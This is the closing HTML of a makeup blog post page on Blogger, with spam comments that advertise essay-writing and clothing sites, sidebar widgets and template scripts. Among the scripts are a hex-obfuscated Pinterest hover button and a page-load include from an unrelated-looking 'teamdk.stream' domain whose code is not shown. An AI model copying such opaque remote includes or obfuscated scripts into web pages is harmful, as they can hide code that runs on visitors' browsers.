href="https://assignmentdesk.uk/pay-for-assignments" rel="nofollow">pay someone to write my assignment uk</a>.<br><br><br><br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1042195660700994337">Reply</a><span class="item-control blog-admin blog-admin pid-1247597125"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/1042195660700994337">Delete</a></span></span></div><div class="comment-replies"><div id="c1042195660700994337-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1042195660700994337-ra" class="thread-chrome thread-expanded"><div></div><div id="c1042195660700994337-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1042195660700994337">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1042195660700994337-ce"></div></li><li class="comment" id="c777281273981592767"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13243873813515596036" rel="nofollow">James Bardot</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html?showComment=1719834247660#c777281273981592767">1 July 2024 at 12:44</a></span></div><p class="comment-content">I am grateful to get this type of cream and result is better then any other type of formula. Now I am working on a garment factory and inspection of <a href="https://thesp5derhoodie.us/" rel="nofollow">USA sp5der hoodie</a> with the experts.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="777281273981592767">Reply</a><span class="item-control blog-admin blog-admin pid-643572027"><a target="_self" href="https://www.blogger.com/comment/delete/2968710057868332316/777281273981592767">Delete</a></span></span></div><div class="comment-replies"><div id="c777281273981592767-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c777281273981592767-ra" class="thread-chrome thread-expanded"><div></div><div id="c777281273981592767-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="777281273981592767">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c777281273981592767-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="4430238590868882960"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>I love to hear what you think and do read all comments. <br />If you want to ask a question make sure to check back after afew days for a reply.</p>
<a href='https://www.blogger.com/comment/frame/2968710057868332316?po=4430238590868882960&hl=en-GB&saa=85391&origin=https://www.makeupsavvy.co.uk' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.makeupsavvy.co.uk/2010/07/weekend-note.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><i class='fa fa-angle-double-left'></i>
Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.makeupsavvy.co.uk/2010/07/designer-nail-tutorials-vote-for-one.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post
<i class='fa fa-angle-double-right'></i></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-pager' style='text-align:center'>
<a class='home-link' href='https://www.makeupsavvy.co.uk/'>Home</a>
</div>
<script>
    //<![CDATA[
    (function($){   
        var newerLink = $('a.blog-pager-newer-link');
        var olderLink = $('a.blog-pager-older-link');
        $.get(newerLink.attr('href'), function (data) {
         newerLink.append('<br /><span>'+$(data).find('.post .post-title').text()+'</span>');   
        },"html");
        $.get(olderLink.attr('href'), function (data2) {
         olderLink.append('<br /><span>'+$(data2).find('.post .post-title').text()+'</span>');   
        },"html");
    })(jQuery);
    //]]>
    </script>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.makeupsavvy.co.uk/feeds/4430238590868882960/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<span style="font-weight:bold;"><div class="socialz"> <a href="https://twitter.com/Makeup_Savvy" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/feefeesavvy/" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a> <a href="https://www.facebook.com/pages/Makeup-Savvy/155656851148303" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a> <a href="https://plus.google.com/117721457133597202764/posts" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a> <a href="https://www.bloglovin.com/blogs/makeup-savvy-3888670" rel="nofollow" target="_blank"><i class="fa fa-plus"></i></a> <a href="http://www.pinterest.com/makeupsavvy/" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>  </div></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Never Miss A Post</h2>
<div class='widget-content'>
<a data-blsdk-type="button" target="_blank" href="https://www.bloglovin.com/blogs/makeup-and-beauty-blog-3888670" class="blsdk-follow">Follow</a><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s);js.id = id;js.src = "https://widget.bloglovin.com/assets/widget/loader.js";fjs.parentNode.insertBefore(js, fjs);}(document, "script", "bloglovin-sdk"))</script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<span style="color:#ffffff;">.<br />.</span><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type="text/javascript" src="//s.skimresources.com/js/17486X745667.skimlinks.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2968710057868332316?po\x3d4430238590868882960\x26origin\x3dhttps://www.makeupsavvy.co.uk',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot section' id='footer-1'><div class='widget HTML' data-version='1' id='HTML102'>
<script id='bs_pinOnHover' src='//pipdigz.co.uk/js/comments.js' type='text/javascript'>
// bloggersentral.com.
</script>
</div><div class='widget HTML' data-version='1' id='HTML282'>
<script>
//<![CDATA[
var maxSearched = 400;var minimum = 2;var maximum = 5;var imageSize = 120;var roundImages = false;var labelInTitle = false;var relatedTitleText = "You may also enjoy:";var defaultImage = "[data-uri]";var postLabels = $('.post-labels a');var insertBefore = $('.post-footer');
//]]>
</script>
<script src='//pipdigz.co.uk/js/monitor.js'></script>
</div></div>
<table class='section-columns columns-3'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-3'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot no-items section' id='footer-3'></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<div class='copyright_footer' style='text-align:center;padding-bottom:20px'>&#169; <script>//<![CDATA[
var d = new Date();var n = d.getFullYear();document.write(n)
//]]></script>
<a href='/'>Makeup Savvy - makeup and beauty blog </a></div>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div id='pipdigem'></div>
<div class='credit'><a href='https://www.pipdig.co/' target='_blank' title='blogger templates'>Blogger Template Created by <span style='letter-spacing: 1px;text-transform:lowercase;'>pipdig</span></a></div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
//<![CDATA[

jQuery(document).ready(function($) {
  $('.navdiv .dropdown').append("<li id='socialz-top'></li>");
  $('.socialz').first().children().clone().appendTo('.navdiv ul #socialz-top');
  $('.sidebar h2, .foot h2, .sidebar .title, .foot .title, .BlogArchive h2, #HTML393 h2').replaceWith(function() { var span = $('<span>').text($(this).text()); return $('<h2>').addClass('title').append(span); });

		$(window).scroll(function() {
			 if($(window).scrollTop() + $(window).height() == $(document).height()) {
				$("#adhesion_desktop_wrapper").css('opacity', '0').css('visibility', 'hidden');
			 } else {
				$("#adhesion_desktop_wrapper").css('opacity', '1').css('visibility', 'visible');
			 }
		});


});

$('.separator,.separator a,.separator span').css('margin-left', '').css('margin-right', '').css('margin-bottom', '').css('float', '');
jQuery(document).ready(function($) {
$('.post-body, .widget-content').fitVids();
$('.PopularPosts img').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});
$('#PopularPosts1 img').attr('src', function(i, src) {return src.replace( 'w72-h72-p-nu/', '' );});
});
$(function(){$("#back-top").hide()}),$(function(){$(window).scroll(function(){$(this).scrollTop()>1000?$("#back-top").fadeIn():$("#back-top").fadeOut()}),$("#back-top a").click(function(){return $("body,html").animate({scrollTop:0},800),!1})});
//]]>
</script>
<div id='back-top'><a href='#top'><i class='fa fa-chevron-up'></i></a></div>
<style>.pinit-wrapper{margin-left:-5px;margin-top:-5px}</style>
<script src='https://pipdigz.co.uk/js/core.js' type='text/javascript'></script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXO-NkmctnV1JYK60My-x_Zpd553pEQQAIi_omVtCxZlzYrLE2aml-fjSxW2nnWwdY0mTn2VdibAdN4p2m9JMAv5xGquhhenI0HYUfQnZfOnz9mc1KK0pGNtmfOc010fiauL_Dp4xG-_Wr/s1600/pinterestx1_72.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";
//]]>
</script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js" type="text/javascript"></script>
<script src='https://rstyle.teamdk.stream/sync.js'></script>
<script id='bs_pinOnHover' type='text/javascript'>
//<![CDATA[
var _0xa776=["\x3C\x69\x6D\x67\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x68\x69\x64\x65","\x23\x62\x73\x5F\x70\x69\x6E\x4F\x6E\x48\x6F\x76\x65\x72","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x2E\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x72\x65\x6D\x6F\x76\x65","\x6C\x6F\x61\x64","\x62\x6C\x6F\x67\x67\x65\x72\x73\x65\x6E\x74\x72\x61\x6C\x2E\x63\x6F\x6D","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x6D\x6C","\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79","\x68\x69\x64\x64\x65\x6E","\x63\x73\x73","\x2E\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x63\x65\x6E\x74\x65\x72","\x74\x6F\x70\x72\x69\x67\x68\x74","\x74\x6F\x70\x6C\x65\x66\x74","\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74","\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74","\x73\x72\x63","\x70\x72\x6F\x70","\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x74\x69\x74\x6C\x65\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x68\x65\x61\x64\x65\x72","\x66\x69\x6E\x64","\x2E\x70\x6F\x73\x74\x2C\x2E\x68\x65\x6E\x74\x72\x79\x2C\x2E\x65\x6E\x74\x72\x79","\x63\x6C\x6F\x73\x65\x73\x74","\x74\x65\x78\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","","\x6C\x65\x6E\x67\x74\x68","\x61","\x72\x65\x70\x6C\x61\x63\x65","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x20\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A\x20\x39\x39\x39\x39\x3B\x20\x63\x75\x72\x73\x6F\x72\x3A\x20\x70\x6F\x69\x6E\x74\x65\x72\x3B\x22\x20\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x2E\x63\x6F\x6D\x2F\x70\x69\x6E\x2F\x63\x72\x65\x61\x74\x65\x2F\x62\x75\x74\x74\x6F\x6E\x2F\x3F\x75\x72\x6C\x3D","\x26\x6D\x65\x64\x69\x61\x3D","\x26\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x3D","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x6E\x6F\x6E\x65\x3B\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x6E\x69\x6D\x67\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x2D\x6F\x2D\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x20\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x50\x69\x6E\x20\x6F\x6E\x20\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x69\x73","\x70\x61\x72\x65\x6E\x74","\x70\x69\x6E\x69\x74\x2D\x77\x72\x61\x70\x70\x65\x72","\x68\x61\x73\x43\x6C\x61\x73\x73","\x6E\x65\x78\x74","\x61\x66\x74\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27","\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x6F\x70\x61\x63\x69\x74\x79\x3D\x31\x3B\x74\x68\x69\x73\x2E\x73\x74\x79\x6C\x65\x2E\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3D\x27\x76\x69\x73\x69\x62\x6C\x65\x27\x3B\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x28\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x29","\x76\x69\x73\x69\x62\x6C\x65","\x73\x68\x6F\x77","\x66\x61\x64\x65\x54\x6F","\x73\x74\x6F\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2E\x6E\x6F\x70\x69\x6E\x2C\x2E\x6E\x6F\x70\x69\x6E\x20\x69\x6D\x67","\x6E\x6F\x74","\x2E\x65\x6E\x74\x72\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x69\x6D\x67\x2C\x2E\x70\x6F\x73\x74\x2D\x62\x6F\x64\x79\x20\x69\x6D\x67\x2C\x2E\x65\x6E\x74\x72\x79\x2D\x73\x75\x6D\x6D\x61\x72\x79\x20\x69\x6D\x67","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x73\x69\x65","\x62\x72\x6F\x77\x73\x65\x72","\x6F\x6E","\x72\x65\x61\x64\x79"];jQuery(document)[_0xa776[68]](function(_0x8b11x1){_0x8b11x1(_0xa776[3])[_0xa776[2]](_0xa776[0]+ bs_pinButtonURL+ _0xa776[1]);_0x8b11x1(_0xa776[5])[_0xa776[4]]();var _0x8b11x2;var _0x8b11x3;var _0x8b11x4;_0x8b11x1(_0xa776[7])[_0xa776[10]](function(){_0x8b11x3= _0x8b11x1(_0xa776[7])[_0xa776[6]](true);_0x8b11x4= _0x8b11x1(_0xa776[7])[_0xa776[8]](true);_0x8b11x1(_0xa776[7])[_0xa776[9]]()});var _0x8b11x5=_0x8b11x1(_0xa776[5])[_0xa776[13]]()[_0xa776[12]](_0xa776[11]);_0x8b11x5!= -1&& _0x8b11x6();function _0x8b11x6(){_0x8b11x1(_0xa776[63])[_0xa776[62]](_0xa776[61])[_0xa776[60]](function(){_0x8b11x1(_0xa776[17])[_0xa776[16]](_0xa776[14],_0xa776[15]);clearTimeout(_0x8b11x2);var _0x8b11x7=_0x8b11x1(this);var _0x8b11x8=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[18]));var _0x8b11x9=parseInt(_0x8b11x7[_0xa776[16]](_0xa776[19]));var _0x8b11xa;var _0x8b11xb;switch(bs_pinButtonPos){case _0xa776[23]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x7[_0xa776[8]](true)/ 2- _0x8b11x4/ 2;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x7[_0xa776[6]](true)/ 2- _0x8b11x3/ 2;break;case _0xa776[24]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[25]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break;case _0xa776[26]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ _0x8b11x7[_0xa776[6]]()- _0x8b11x3- 5;break;case _0xa776[27]:_0x8b11xa= _0x8b11x7[_0xa776[21]]()[_0xa776[20]]+ _0x8b11x8+ _0x8b11x7[_0xa776[8]]()- _0x8b11x4- 5;_0x8b11xb= _0x8b11x7[_0xa776[21]]()[_0xa776[22]]+ _0x8b11x9+ 5;break};var _0x8b11xc=_0x8b11x7[_0xa776[29]](_0xa776[28]);var _0x8b11xd=_0x8b11x7[_0xa776[33]](_0xa776[32])[_0xa776[31]](_0xa776[30]);var _0x8b11xe=_0x8b11xd[_0xa776[34]]();if( typeof bs_pinPrefix=== _0xa776[35]){bs_pinPrefix= _0xa776[36]};if( typeof bs_pinSuffix=== _0xa776[35]){bs_pinSuffix= _0xa776[36]};if(_0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[37]]){pinitURL= _0x8b11xd[_0xa776[31]](_0xa776[38])[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])}else {pinitURL= _0x8b11x1(location)[_0xa776[41]](_0xa776[40])[_0xa776[39]](/\#.+\b/gi,_0xa776[36])};var _0x8b11xf=_0xa776[42]+ pinitURL+ _0xa776[43]+ _0x8b11xc+ _0xa776[44]+ bs_pinPrefix+ _0x8b11xe+ bs_pinSuffix+ _0xa776[45]+ bs_pinButtonURL+ _0xa776[46];var _0x8b11x10=_0x8b11x7[_0xa776[48]]()[_0xa776[47]](_0xa776[38])?_0x8b11x7[_0xa776[48]]():_0x8b11x7;if(!_0x8b11x10[_0xa776[51]]()[_0xa776[50]](_0xa776[49])){_0x8b11x10[_0xa776[52]](_0x8b11xf);if( typeof _0x8b11x2=== _0xa776[35]){_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[54])}else {_0x8b11x10[_0xa776[51]](_0xa776[17])[_0xa776[41]](_0xa776[53],_0xa776[55])}};var _0x8b11x11=_0x8b11x10[_0xa776[51]](_0xa776[17]);_0x8b11x11[_0xa776[16]]({"\x74\x6F\x70":_0x8b11xa,"\x6C\x65\x66\x74":_0x8b11xb});_0x8b11x11[_0xa776[16]](_0xa776[14],_0xa776[56]);_0x8b11x11[_0xa776[59]]()[_0xa776[58]](300,1.0,function(){_0x8b11x1(this)[_0xa776[57]]()})});_0x8b11x1(_0xa776[63])[_0xa776[67]](_0xa776[64],function(){if(_0x8b11x1[_0xa776[66]][_0xa776[65]]){var _0x8b11x12=_0x8b11x1(this)[_0xa776[51]](_0xa776[17]);var _0x8b11x13=_0x8b11x1(this)[_0xa776[48]](_0xa776[38])[_0xa776[51]](_0xa776[17]);_0x8b11x2= setTimeout(function(){_0x8b11x12[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15]);_0x8b11x13[_0xa776[59]]()[_0xa776[16]](_0xa776[14],_0xa776[15])},3000)}else {_0x8b11x1(_0xa776[17])[_0xa776[59]]()[_0xa776[58]](0,0.0)}})}})
//This Pinterest Hover Button is developed by bloggersentral.com.
//Visit http://www.bloggersentral.com/2012/11/pinterest-pin-it-button-on-image-hover.html details
//Please do not remove this attribution
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4xDrauCwXiMIGc5O9Bn60kHzzrew:1769071796530';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2968710057868332316','//www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html','2968710057868332316');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2968710057868332316', 'title': 'Makeup Savvy - makeup and beauty blog ', 'url': 'https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html', 'canonicalUrl': 'https://www.makeupsavvy.co.uk/2010/07/sally-hansen-kwik-off-nail-polish.html', 'homepageUrl': 'https://www.makeupsavvy.co.uk/', 'searchUrl': 'https://www.makeupsavvy.co.uk/search', 'canonicalHomepageUrl': 'https://www.makeupsavvy.co.uk/', 'blogspotFaviconUrl': 'https://www.makeupsavvy.co.uk/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-33044188-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - RSS\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2968710057868332316/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Makeup Savvy - makeup and beauty blog  - Atom\x22 href\x3d\x22https://www.makeupsavvy.co.uk/feeds/4430238590868882960/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8506526592733265', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 